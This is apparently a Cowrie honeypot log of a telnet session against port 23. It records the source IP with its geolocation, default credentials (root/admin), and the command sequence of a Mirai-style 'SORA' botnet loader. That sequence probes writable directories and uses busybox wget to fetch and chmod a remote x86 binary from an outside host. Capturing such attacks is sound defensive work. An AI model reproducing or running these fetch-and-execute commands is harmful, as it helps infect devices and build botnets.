 IP_src: 206.189.209.111, port: 51054
Location "{'timezone': 'America/Los_Angeles', 'latitude': 37.7898, 'coordinates': [-122.3942, 37.7898],
'continent_code': 'NA', 'city_name': 'San Francisco', 'country_name': 'United States', 'region_name': 'California',
'location': {'lon': -122.3942, 'lat': 37.7898}, 'postal_code': '94105', 'region_code': 'CA', 'longitude': -122.3942}",
Access data: "['root', admin']»,
IP_dst: 92.223.80.31
Commands: 'enable', 'system', 'shell', 'sh', '>/tmp/.ptmx && cd /tmp/', '>/var/.ptmx && cd /var/', '>/dev/.ptmx && cd /dev/', '>/mnt/.ptmx &&
cd /mnt/', '>/var/run/.ptmx && cd /var/run/', '>/var/tmp/.ptmx && cd /var/tmp/', '>/.ptmx && cd /', '>/dev/netslink/.ptmx && cd /dev/netslink/',
'>/dev/shm/.ptmx && cd /dev/shm/', '>/bin/.ptmx && cd /bin/', '>/etc/.ptmx && cd /etc/', '>/boot/.ptmx && cd /boot/', '>/usr/.ptmx && cd /usr/',
'/bin/busybox rm -rf wasads 33qad', '/bin/busybox cp /bin/busybox wasads; >wasads; /bin/busybox chmod 777 wasads; /bin/busybox
SORA', '/bin/busybox cat /bin/busybox || while read i; do echo $i; done < /bin/busybox', '/bin/busybox SORA', '', '/bin/busybox wget;
/bin/busybox tftp; /bin/busybox SORA', 'enable', '/bin/busybox wget http://206.189.209.111:80/bins/sora.x86 -O - > wasads; /bin/busybox
chmod 777 wasads; /bin/busybox SORA', 'system', 'shell', 'sh', '>/tmp/.ptmx && cd /tmp/', '>/var/.ptmx && cd /var/', '>/dev/.ptmx && cd
/dev/', '>/mnt/.ptmx && cd /mnt/', '>/var/run/.ptmx && cd /var/run/', '>/var/tmp/.ptmx && cd /var/tmp/', '>/.ptmx && cd /', '>/dev/netslink/.ptmx
&& cd /dev/netslink/', '>/dev/shm/.ptmx && cd /dev/shm/', '>/bin/.ptmx && cd /bin/', '>/etc/.ptmx && cd /etc/', '>/boot/.ptmx && cd /boot/',
'>/usr/.ptmx && cd /usr/', '/bin/busybox rm -rf wasads 33qad', '/bin/busybox cp /bin/busybox wasads; >wasads; /bin/busybox chmod 777
wasads; /bin/busybox SORA', '/bin/busybox cat /bin/busybox || while read i; do echo $i; done < /bin/busybox', '/bin/busybox SORA',
'./wasads telnet.loader.x86; /bin/busybox BIGREP', '/bin/busybox wget; /bin/busybox tftp; /bin/busybox SORA', '/bin/busybox rm -rf 33qad;
>wasads; /bin/busybox SORA', '/bin/busybox wget http://206.189.209.111:80/bins/sora.x86 -O - > wasads; /bin/busybox chmod 777
wasads; /bin/busybox SORA'
Channel': 'cowrie.sessions', 'publisher': 'cowrie'
Dest_port: 23